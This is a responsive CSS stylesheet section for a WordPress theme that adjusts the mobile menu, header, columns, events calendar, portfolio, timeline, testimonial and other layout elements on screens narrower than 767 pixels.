	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		.split-header.boxed-header #main { margin: 0; }		
		.split-header.boxed-header #slider { padding: 0; }

		#logo { text-align:center; width:100%; }
		#logo img { margin:0 auto; }
		
		/*----*****---- << Mobile Menu >> ----*****----*/		
		.dt-menu-toggle { display:block; }
		
		.sticky-wrapper.is-sticky .main-header-wrapper { position: inherit !important; }

		#main-menu > ul.menu, .header-align-center #main-menu ul.menu { display:none; width:100%; }
		
		#main-menu { width:100%; }
		#main-menu ul.menu > li > .megamenu-child-container { display:block; padding:0px; }
		#main-menu .megamenu-child-container ul.sub-menu { display:none; }
		#main-menu ul.menu > li > .megamenu-child-container > .dt-menu-expand { display:none !important; }
		
		.menu-wrapper { background-color: rgba(0,0,0,0.25); clear:both; float:left; margin: 0; width:100%; }	
		#main-menu { position:relative; z-index:9999; }	
		
		#main-menu ul.menu li { width:100%; box-sizing:border-box; }

		#main-menu > ul.menu > li > a { color: inherit; line-height:38px; padding:0px 15px; width:100%; box-sizing:border-box; }
		.header-align-center.fullwidth-menu-header #main-menu ul.menu > li > a { line-height:38px; }
		
		.split-header #main-menu .menu-left, .split-header #main-menu .menu-right { float:left; text-align:left; width:100%; }
		.split-header #main-menu ul.menu > li { text-align:left; }

		.split-header #main-menu ul.menu.menu-left { padding-right: 0; }
		.split-header #main-menu ul.menu.menu-right { padding-left: 0; }

		.split-header #main-menu ul.menu > li > a:before, .split-header #main-menu ul.menu > li > a:after { content: none; }
		
		.left-header #main-menu ul li.menu-item-simple-parent ul { left:0; }
		.sticky-wrapper { height: 100% !important; }
		
		#main-menu ul.menu li { position:relative; }
		#main-menu ul.menu li a.dt-menu-expand, .header-align-left.fullwidth-menu-header .is-sticky #main-menu ul.menu > li > a.dt-menu-expand,#main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a.dt-menu-expand { display:block; }
		
		#main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul { margin: 0; position: static; left: 0; top: 0; width:100%; box-sizing:border-box; }	
		
		/** New style **/
		#main-menu .megamenu-child-container.menu-hasbg, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { background-image:none !important; }
		#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { border-radius:0; }
		#main-menu ul.menu.menu-toggle-open { padding:10px 0px; }
		.split-header #main-menu .menu-right.menu-toggle-open { padding-bottom:10px; padding-top:0; }
		.split-header #main-menu .menu-left.menu-toggle-open { padding-top:10px; padding-bottom:0; }
		
		#main-menu ul li.menu-item-simple-parent.with-box-shadow ul, #main-menu .menu-item-megamenu-parent.with-box-shadow .megamenu-child-container { box-shadow:none; }
		#main-menu ul li.menu-item-simple-parent ul li { padding:0px 0px 0px 15px; }
		#main-menu ul li.menu-item-simple-parent ul li li li { padding:0; }
		#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { border:0; }
		#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > .nolink-menu { padding-bottom:0; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a { padding-top:0; padding-bottom:0; }
		
		#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { box-shadow:none; }
		#main-menu .menu-item-megamenu-parent .megamenu-child-container ul.sub-menu > li > ul > li > a:hover, #main-menu ul li.menu-item-simple-parent ul > li > a:hover { border:none; }
		#main-menu .menu-item-megamenu-parent .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li:last-child > a { border:0; }
		#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu { font-weight:normal; }
		#main-menu ul li.menu-item-simple-parent ul li a { padding-left:15px; }
		#main-menu .megamenu-child-container > ul.sub-menu > li:first-child, .menu-active-highlight-grey #main-menu > ul.menu > li:first-child { margin-top:15px; }
		.menu-active-highlight-grey #main-menu > ul.menu > li:last-child { margin-bottom:15px; }
		#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a:before { content:none; }
		#main-menu ul li.menu-item-simple-parent.menu-links-with-arrow.double ul > li > a.dt-menu-expand::before, #main-menu ul.menu > li.menu-item-has-children:hover > a::before { content:none; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg a.dt-menu-expand { line-height:38px; height:38px; }
		#main-menu ul.menu .megamenu-child-container li a.dt-menu-expand { top:-5px; }
		#main-menu .megamenu-child-container .widget .woocommerce .products li.product:before { content:none; }
		
		/** New style ends */
		
		#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { border:none; }
		#main-menu .megamenu-child-container > ul.sub-menu > li { width:100%; padding:0px 25px; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li { padding:0px 15px; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a.dt-menu-expand { right:0px; }
		#main-menu .megamenu-child-container ul.sub-menu > li > ul { margin-bottom:15px; float:left; box-sizing:border-box; width:100%; }
		#main-menu .megamenu-child-container ul.sub-menu li .widget { width:100% !important; padding:0px 0px 30px !important; }
		#main-menu .megamenu-child-container ul.sub-menu > li > ul li a { padding:10px; }	
		
		#main-menu .megamenu-2-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-4-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:100%; }	
		
		.menu-active-highlight-grey #main-menu ul.menu > li { padding:0px; }
		.menu-active-highlight-grey #main-menu ul.menu > li > a { padding:0px 15px; }
		.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor { background:none; }
		.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before { background:none; }
		
		.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after { background:none; }
		
		.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before { border:none; }
		
		.menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after { background:none; }
		
		
		.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after { border:none; background:none; }

		#main-menu .menu-item-megamenu-parent.menu-links-with-arrow.single .megamenu-child-container ul.sub-menu > li > ul > li > a.dt-menu-expand:before, #main-menu ul li.menu-item-simple-parent.menu-links-with-arrow.single ul > li > a.dt-menu-expand:before { content: none; }
		
		.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a { border:none; }
		
		.menu-with-slanting-splitter #main-menu ul.menu > li:before { background:none; }

		.fullwidth-menu-header .menu-wrapper, .header-align-center.fullwidth-menu-header #main-menu, .header-align-center #main-menu ul.menu { text-align:left; }
		
		
		/*----*****---- << Header >> ----*****----*/		
		
		.split-header #logo { position:inherit; width:100%; text-align:center; top:0px; }
		.split-header.boxed-header.transparent-header .main-header-wrapper { top:0px; }
		
		.main-header-wrapper { position:inherit; float:left; width:100%; top:0px; padding:0px 0px 20px; }
		.header-with-topbar .main-header-wrapper, .header-with-topbar.header-on-slider .main-header-wrapper, .boxed-header .main-header-wrapper { top:0px; }
		.boxed-header .main-header { padding:0px; }
		.header-on-slider .main-title-section-wrapper { padding-top:43px; }

		#slider { min-height: 100%; }
		
		/* Colors */
		#main-menu { background: rgba(0,0,0,0.075); box-shadow:0px 0px 5px rgba(0, 0, 0, 0.1); }
		.dt-sc-dark-bg #main-menu { background:#000000; }
		.standard-header.header-below-slider .dt-sc-dark-bg .main-header-wrapper #main-menu { background:#000000; }
		.home-page.page.header-on-slider.transparent-header .dt-sc-dark-bg .main-header-wrapper { background:#000000 !important; }
		.header-on-slider.transparent-header .dt-sc-dark-bg .main-header-wrapper #main-menu { background:#000000; border:1px solid rgba(255, 255, 255, 0.15); box-sizing:border-box; }
		
		/*----*****---- << Footer >> ----*****----*/
		.footer-copyright .vc_col-sm-6 { width: 100% !important; margin-bottom:15px !important; }
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.secondary-sidebar .type7 .widgettitle:before { left: -23px; }
		.secondary-sidebar .type6 .widget ul li, .secondary-sidebar .type9 .widget ul li { font-size: 14px; }
		
		/*----*****---- << Content >> ----*****----*/		
		#primary { width:100%; }
		#primary.with-left-sidebar { margin-left:0px; }
		#primary.with-right-sidebar { margin-right:0px; }
		#secondary, #secondary-right, #secondary-left { width:100%; }
		
		/*----*****---- << Columns >> ----*****----*/		
		.column { margin-bottom: 20px; margin-left: 0; }
				   
		.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth,		
		.column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, 
		.wpb_column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-three-fifth, .wpb_column.dt-sc-one-fifth, .column.wpb_column.dt-sc-one-fifth { width: 100%; }
		
		.wpb_column .wpb_column { padding: 0; }
		
		.wpb_column, .wpb_column.dt-sc-one-fifth, .wpb_column.dt-sc-two-fifth, .wpb_column.dt-sc-three-fifth, .wpb_column.dt-sc-four-fifth { float: left; width: 100%; }
		.wpb_column { margin-bottom: 20px; }
			
		#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar { display: table-cell; float: none; }
		#primary.with-left-sidebar,#primary.with-right-sidebar { display: table-caption; float: none; margin-bottom:30px; }
			
		
		/*** Events ***/

		.tribe-events-loop .tribe-events-event-meta, .tribe-bar-collapse #tribe-bar-collapse-toggle, #tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before { background-color: rgba(0,0,0,0.05); }

		.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details { border-color: rgba(0,0,0,0.05); }

		.tribe-bar-collapse #tribe-bar-collapse-toggle { border: none; font-size: 16px; font-weight: normal; margin-bottom:5px; margin-top: 15px; padding: 10px 15px; text-transform: capitalize; width: 100%; }

		#tribe-bar-views [name=tribe-bar-view] { background-color: #fff; }

		.tribe-events-calendar .tribe-events-present, .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar td.tribe-events-present.mobile-active { background-color: #7e8446; }


		#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters, #tribe-bar-views [name="tribe-bar-view"] { display:block; }
		#tribe-bar-views .tribe-bar-views-list { display:none; }
		
		.tribe-bar-collapse #tribe-bar-collapse-toggle { margin-bottom:5px; margin-top: 15px; width: 100%; }
		#tribe-bar-form.tribe-bar-collapse #tribe-bar-views { width:100%; padding-left:0; }
		
		.tribe-events-sub-nav li  { padding-bottom:0; }
		.tribe-events-sub-nav li a { font-size:12px; text-align:center; padding:7px 5px 10px; line-height:28px; }
		.tribe-events-sub-nav .tribe-events-nav-left a span, .tribe-events-sub-nav .tribe-events-nav-right a span { content:none; display:inline-block; top:auto; left:auto; position:inherit; right:auto; }
		
		.tribe-events-list .tribe-events-event-image + div.tribe-events-list-event-detail, .tribe-events-list .tribe-events-event-image, #tribe-events-day .tribe-events-event-image { margin:0; text-align:left; width:100%; }
		.tribe-events-list .tribe-events-photo-event-wrap .tribe-events-event-image { text-align:center; }
		
		#tribe-mobile-container .type-tribe_events .tribe-events-read-more { padding:5px 10px; }
		#tribe-mobile-container .type-tribe_events .tribe-events-read-more:hover { color:#fff; }
		
		.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a { text-transform:capitalize; }
		.single-tribe_events .type4 > .vc_col-sm-6.wp_column { width:100%; margin-right:0; }

		.dt-sc-one-fourth.column.right-calc > br { display:none; }
		.dt-sc-one-fourth.column.right-calc > a { margin-left:15px; }
		
	   .single-tribe_events  .type3.tribe_events .tribe-events-sub-nav li a, .single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a span { color: #d3d3d3; padding: 10px; display:inline; }	   
	   .single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a:hover { color: #ffffff; }
	   .single-tribe_events #tribe-events-pg-template, .single-tribe_organizer #tribe-events-pg-template, .single-tribe_venue #tribe-events-pg-template, #tribe-events-pg-template { padding:0; }
	   
	   .tribe-events-organizer address.organizer-address span { line-height:normal; }
	   
	   .tribe-events-list .tribe-events-event-image img { width:100%; height:auto; max-height:inherit; }

	   #tribe-events-footer~a.tribe-events-ical.tribe-events-button { font-weight: bold; }

	   
	   /*** Comming Soon ***/

		.under-construction .wrapper > .vc_row, .under-construction .vc_row > .container { height: auto; }

		
		/*** 404 ***/		
		.error404.type8 { background-position:right; }
		.error404.type8 .vc_col-sm-6 { width:100%; }
		.error404.type8 .vc_col-sm-6.alignleft { text-align:center; }

		
		/**** Blog ****/
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:100%; }

		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title { min-height:auto; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data { margin-top:0; margin-left:0; width:100%; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:14px; }
		
		.tpl-blog-holder.apply-isotope .column { margin-bottom:0; }

		
		/*** Portfolio ****/

		.dt-sc-portfolio-container .dt-sc-one-fourth, .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth, 	
		.dt-sc-portfolio-container .dt-sc-one-third, .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,
		.dt-sc-portfolio-container .dt-sc-one-half, .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,

		.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer1, .dt-sc-portfolio-container .dt-sc-one-half.grid-sizer2,
		.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer1, .dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer2,

		.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer1, .dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer1,
		.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer2, .dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer2,

		.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer1, .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer1,
		.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer2, .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer2 { margin-bottom: 0; width: 100%; }


		.dt-portfolio-single-slider-wrapper #bx-pager a { margin: 0 3px 15px; }

		.full-width-portfolio { width: 100%; }
		.related-portfolio-items .portfolio, .full-width-portfolio .related-portfolio-items .portfolio { clear: none; margin-left: 0; max-height: 160px; padding: 0 5px; width: 50%; box-sizing: border-box; }

		.related-portfolio-items .portfolio .image-overlay { left: 5px; right: 5px; width: auto; }

		.full-width-portfolio .related-portfolio-items .portfolio:nth-child(6n+1), .with-left-portfolio .related-portfolio-items .portfolio:nth-child(3n+1), .with-right-portfolio .related-portfolio-items .portfolio:nth-child(3n+1) { clear: none; }

		.vc_row-o-equal-height .wpb_column.dt-sc-one-fifth.inner-frame-border .vc_column-inner { padding-top: 35px !important; padding-bottom: 25px; }


		
		.dt-sc-event { display:block; margin-bottom:20px; }
		
		.dt-sc-events-list .dt-sc-event-date { border:none; margin-bottom:10px; padding:0; text-align:center; width:100%; }
		.dt-sc-events-list .dt-sc-event-duration { width:30%; }
		.dt-sc-events-list .dt-sc-event-duration h6 { width:45%; padding:28px 25px; font-size:25px; }
		.dt-sc-events-list .dt-sc-event-title { padding-left:0; width:70%; }
		
		.extend-bg-fullwidth-left::after { content:none; }

		.dt-sc-testimonial-images li { width:32%; min-height:112px; }
		.dt-sc-testimonial-images li:nth-child(5) { clear:none; }
		.dt-sc-testimonial-images li.selected div { width:70px; height:70px; }

				
		/** Breadcrumb **/
		.main-title-section h1 { font-size:26px; }
		.main-title-section h1, .breadcrumb { text-align:center; }
		
		.main-title-section-wrapper.breadcrumb-right .main-title-section, .main-title-section-wrapper.breadcrumb-right .breadcrumb, .main-title-section-wrapper.breadcrumb-left .main-title-section, .main-title-section-wrapper.breadcrumb-left .breadcrumb { width:100%; padding:0; text-align:center; }
		

		/** Shortcodes **/

		/** Tabs **/
		.vc_tta.vc_tta-accordion .vc_tta-tabs-container, .vc_tta.vc_tta-tabs .vc_tta-tabs-container { display: block; }
		.vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-heading { display: none; }

		.vc_tta.vc_general.vc_tta-style-bottomline .vc_tta-tab > a, 
		.vc_tta.vc_general.vc_tta-tabs-position-left.vc_tta-style-bottomline .vc_tta-tab > a, 
		.vc_tta.vc_general.vc_tta-tabs-position-right.vc_tta-style-bottomline .vc_tta-tab > a { font-size: 14px; line-height: 24px; padding: 10px 0; }

		.vc_tta.vc_general.vc_tta-style-bottomline .vc_tta-tab > a { line-height: normal; }
		

		.vc_tta.vc_tta-accordion.vc_general.vc_tta-style-bottomline .vc_tta-panel-title, 
		.vc_toggle.vc_toggle_bottomline .vc_toggle_title > h4 { display: block; font-size:  16px; line-height: normal; padding: 10px 0; }

		.valign_middle .vc_separator { display: none; }
		

		/** Progress Bars **/
		.dt-sc-theme-type.vc_progress_bar { margin-top: 35px; }

		
		/** Contact Info **/
		.dt-sc-contact-info.type2 { margin: 0 0 20px; }
		
		.dt-sc-contact-info.type6 { display: block; float: none; margin-left: auto; margin-right: auto; }
				
		.dt-sc-contact-info.type7 { padding-left: 120px; }
		.dt-sc-contact-info.type7 span { left: 0; }

		
		
		/** Team **/

		.dt-sc-team .dt-sc-team-thumb img, 
		.dt-sc-team.type1 .dt-sc-team-thumb, .dt-sc-team.type1 .dt-sc-team-details { width: 100%; }

		.dt-sc-team.type1 .dt-sc-team-details { padding: 35px 30px;}
		
		
		/** Icon Box **/
		.dt-sc-icon-box { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		
		.dt-sc-icon-box, .dt-sc-icon-box.type7, .dt-sc-icon-box.type11, .dt-sc-icon-box.type13 { margin-bottom: 35px; }
		.dt-sc-icon-box.type8, .dt-sc-icon-box.type14 { margin-bottom: 0; }

		.dt-sc-icon-box.type4 { overflow: hidden; }
		
		.dt-sc-icon-box.type5.no-icon { padding: 0 15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }		
		.dt-sc-icon-box.type5.no-icon:first-child { border-left-width: 1px; }
		.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 1px; }
		
		.dt-sc-icon-box.type8.last { border-bottom-width: 1px; }
		
		.dt-sc-icon-box.type14 { min-height: 210px; }

		
		
		/** Horizontal Timeline **/
		.dt-sc-timeline .column { width: 100%; }
		
		.dt-sc-hr-timeline-section.type2::before { content: none; }
		.dt-sc-hr-timeline-section.type2 .column { margin-bottom: 50px; }
		.dt-sc-hr-timeline-section.type2 .column:last-child { margin-bottom: 20px; }

		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before { bottom: -25px; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom: 45px; }


		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after { content: ""; height: 5px; margin: 0 auto; position: absolute; left: -100%; right: -100%; width: auto; z-index: -1; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after { top: -41px; }
		
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding: 70px 0 0; }

		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after { content: none; }
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after { bottom: calc(50% + 20px); }
		
		
		/** Vertical Timeline **/
		.dt-sc-timeline-section::before { right: auto; }
		.dt-sc-timeline-section::after { content: ""; height: 100%; right: 0; margin: auto; position: absolute; right: 0; top: 0; width: 5px; }
		.dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top: -10px; }
		
		.dt-sc-timeline .dt-sc-timeline-content::after { right: 0; width: 25px; }
		.dt-sc-timeline.right .dt-sc-timeline-content::after { left: 0; }
		
		.dt-sc-timeline .dt-sc-timeline-content::before { right: 25px; }
		.dt-sc-timeline.left .dt-sc-timeline-content { padding: 0 70px 0 0; }
		
		.dt-sc-timeline.right .dt-sc-timeline-content::before { left: 25px; }
		.dt-sc-timeline.right .dt-sc-timeline-content { padding: 0 0 0 70px; }
		
		.dt-sc-timeline-section.type3::after { width: 2px; }
		.dt-sc-timeline-section.type5::after { width: 1px; }
		.dt-sc-timeline-section.type3::after, .dt-sc-timeline-section.type4::after, .dt-sc-timeline-section.type5::after { z-index: -1; }
		
		.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 20px; padding-right: 40px; }
		.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 40px; padding-right: 20px; }
		
		
		.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
		.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { height: 45px; right: -26px; width: 45px; }
		.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
		.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { left: -26px; }
		
		.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { font-size: 36px; line-height: 45px; }
		
		.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 15px; padding-right: 35px; }
		.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 35px; padding-right: 15px; }
		
		.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content { margin: 0 0 20px; }
		.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-top: 15px; }		
		
		
		/** Testimonial **/
		.dt-sc-testimonial.type5 { float: left; margin: 0 0 25px; width: 100%; }
		
		.dt-sc-testimonial.type6 { overflow: visible; }
		.dt-sc-testimonial.type6::after { content: none; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author { padding-left: 0; padding-right: 0; text-align: center; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author span { display: block; float: none; margin: 0 auto; }
		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before { height: 200px; margin: auto; left: 0; right: 0; top: 50%; width: 200px; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after { content: ""; height: 100%; left: -100%; position: absolute; right: -100%; top: 0; width: 9999px; z-index: -1; }
		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author, .dt-sc-testimonial.type6 .dt-sc-testimonial-quote,
		.dt-sc-testimonial.type8 .dt-sc-testimonial-author, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote { width: 100%; }
		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { float: left; padding-right: 0; padding-bottom: 60px; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding: 0 15px; text-align: center; }
		.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before { content: none; }
							
		.dt-sc-testimonial-wrapper .carousel-arrows { margin-top: 15px; position: relative; bottom: auto; width: 60px; z-index: 1; }
		
		
		/** Image Caption **/

		.dt-sc-image-caption-hover .dt-sc-image-content { right: 50%; }
		.dt-sc-image-caption.alter .dt-sc-image-content { max-width: 110%; min-width: 110%; padding: 30% 15% 30% 15%; z-index: 1; }

		.dt-sc-image-caption.no-trigger-icon .dt-sc-image-content { margin: 35px 0 0; max-width: 100%; min-width: 100%; position: static; -webkit-transform: none; transform: none; }
		.vc_col-sm-6 .dt-sc-image-caption.text-on-bottom { margin: 0; }
		.vc_col-sm-6 .dt-sc-image-caption.text-on-bottom .dt-sc-image-wrapper { left: -40px; }
		
		
		/** Counters **/
		.dt-sc-counter { margin-bottom: 35px; }
		.dt-sc-counter.type3:before { background-color: rgba(0,0,0,0.1); content: ""; height: 100%; position: absolute; left: -15px; top: 0; width: 1px; }
		.dt-sc-counter.type3.last:after, .last .dt-sc-counter.type3:after { content: ""; }				


		/** Video Wrapper **/
		
		.dt-sc-video-wrapper h2 { font-size: 14px; padding: 5px 15px; position: relative; }
		.dt-sc-videos li { width: 50%; margin-bottom: 30px; }

		/** Miscellaneous **/			

		.pagination ul { width: 100%; }
		.pagination ul li { display: inline-block; float: none; }
		.pagination ul li a, .pagination ul li span { margin-right: 10px; }

